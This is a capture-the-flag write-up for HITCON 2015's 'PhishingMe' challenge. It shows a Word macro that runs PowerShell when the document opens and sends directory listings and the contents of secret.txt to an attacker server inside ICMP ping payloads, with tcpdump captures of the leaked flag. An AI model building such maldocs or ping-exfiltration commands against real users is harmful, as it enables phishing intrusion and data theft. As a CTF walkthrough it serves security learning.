HITCON - PhishingMe
Sent me a .doc, I will open it if your subject is "HITCON 2015"!
Find the flag under my file system.
p.s. I've enabled Macro for you. ^_________________^
phishing.me.hitcon.2015@gmail.com.
PhishingMe was an introduction into the fun world of Phishing via VBScript macros in a .doc. Here we go!
Prep Malicious File
First things first. We need a Microsoft Word .doc that will auto run a script on opening. The process used is described below.
Create a new .doc and open up the Macros window from the Developer tab.

Create a new macro.

For our macro, we will attempt to run a simple command via cmd.exe.
Sub Auto_Open()
Call Debugging
End Sub
Sub AutoOpen()
Call Debugging
End Sub
Public Function Debugging() As Variant
Set objShell = CreateObject("Wscript.Shell")
strCmd = "cmd.exe /c ""ping SERVER_IP"""
Set objExec = objShell.Exec(strCmd)
End Function
Drop this script into the macro window and save that bad boy.

To test that the command executed, let’s watch for ping requests on our server.
tcpdump -nXX icmp
Save the .doc, reopen it, and see if we see our ICMP echo request on the server.
10:25:49.351725 IP MY-TEST-IP > MY-IP: ICMP echo request, id 1, seq 21, length 40
Shweet! The .doc is working on our end. Let’s see if it works on the victim’s end. We email the .doc to phishing.me.hitcon.2015@gmail.com and wait again to see if we see traffic on our server.
10:29:21.411226 IP VICTIM-IP > MY-IP: ICMP echo request, id 1, seq 21, length 40
Boom! Now we know that we have command execution! What can we do with this?
Trial and Error
The first target was the common CTF strategy: get a shell and cat the flag. We can attempt to do this with a Powershell RAT from PowershellEmpire. After about 30 - 45 minutes of testing, we realize the callbacks are not reaching our server from the victim, even though they work locally with a test environment. There must be a firewall or something blocking outbound traffic in the way. But we received traffic from the server already.. hmm..
Padding FTW
We know that ICMP echo requests reach our server just fine. We also know that we can execute commands via our VBScript. Is there a way to send pings via something like.. Powershell?! (I got really excited since this was my first time to use Powershell in a CTF). Let’s see how we can send an ICMP echo request.
Microsoft’s page on System.Net.NetworkInformation.Ping is shown below:


Looks like all we need is to pass an IP address, timeout, and.. what is that? a buffer? in an ICMP echo request? Let’s take a look at the RFC for ICMP echo request.

As it turns out, there is a data buffer in an ICMP echo request which we can set ourselves via the third parameter in the Send function.
Calling this function in Powershell looks something like this:
(New-Object System.Net.NetworkInformation.Ping).Send(server_ip, timeout, buffer)
In theory we should be able to pass the results of a command in the buffer field and see the results in our tcpdump output. Let’s do a quick dir via ICMP.
powershell "$dir=dir;
(New-Object System.Net.NetworkInformation.Ping).Send('SERVER_IP', 1000, $dir)"
Ah, quick problem here. Send is expecting a Byte[] for the buffer parameter. Quick conversion will fix that.
powershell "$dir=dir;
(New-Object System.Net.NetworkInformation.Ping).Send('SERVER_IP', 1000, [system.Text.Encoding]::UTF8.GetBytes($dir)"
Replacing this command in our VBScript should yield success. (Note, "" is the way to escape ")
Sub Auto_Open()
Call Debugging
End Sub
Sub AutoOpen()
Call Debugging
End Sub
Public Function Debugging() As Variant
Set objShell = CreateObject("Wscript.Shell")
strCmd = "powershell ""$dir=dir;(New-Object System.Net.NetworkInformation.Ping).Send('OUR_SERVER_IP', 1000, [system.Text.Encoding]::UTF8.GetBytes($dir)"""
Set objExec = objShell.Exec(strCmd)
End Function
Throwing this at the victim shows very interesting results.
10:10:00.816080 IP VICTIM_IP > OUR_SERVER_IP: ICMP echo request, id 1, seq 19, length 75
0x0030: 6773 2050 726f 6772 616d 2046 696c 6573 gs.Program.Files
0x0040: 2050 726f 6772 616d 2046 696c 6573 2028 .Program.Files.(
0x0050: 7838 3629 2055 7365 7273 2057 696e 646f x86).Users.Windo
0x0060: 7773 2073 6563 7265 742e 7478 74 ws.secret.txt
Well, well, well.. secret.txt looks interesting. Let’s finanlly replace the dir with type secret.txt and see if we see good results.
Sub Auto_Open()
Call Debugging
End Sub
Sub AutoOpen()
Call Debugging
End Sub
Public Function Debugging() As Variant
Set objShell = CreateObject("Wscript.Shell")
strCmd = "powershell ""$dir=type secret.txt;(New-Object System.Net.NetworkInformation.Ping).Send('OUR_SERVER_IP', 1000, [system.Text.Encoding]::UTF8.GetBytes($dir)"""
Set objExec = objShell.Exec(strCmd)
End Function
10:11:35.383781 IP VICTIM_IP > OUR_SERVER_IP: ICMP echo request, id 1, seq 20, length 52
...
0x0020: .... .... .... .... .... 6869 7463 6f6e hitcon
0x0030: 7b6d 3463 7230 5f6d 6131 7761 7265 5f31 {m4cr0_ma1ware_1
0x0040: 735f 6d34 6b31 6e67 5f61 5f63 306d 6562 s_m4k1ng_a_c0meb
0x0050: 3463 6b21 217d 4ck!!}
And look what we have here..
hitcon{m4cr0_ma1ware_1s_m4k1ng_a_c0meb4ck!!}
Super cool challenge and not a bad way to use Powershell.
More information on ping exfiltration: here
For relevant code for this writeup:git clone https://github.com/ctfhacker/ctf-writeups